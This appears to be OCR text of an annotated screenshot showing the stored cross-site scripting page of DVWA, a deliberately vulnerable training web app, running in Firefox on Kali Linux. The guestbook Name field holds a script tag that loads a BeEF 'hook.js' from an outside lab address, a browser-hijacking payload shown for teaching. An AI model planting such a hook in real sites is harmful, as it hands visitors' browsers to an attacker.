 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web Ap
owasp/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name * 1 BeEF
2 <script src="http://10.0.:3000/hook.js"></script>
Message *
3
Sign Guestbook
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
Inspect Element (Q) 4
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html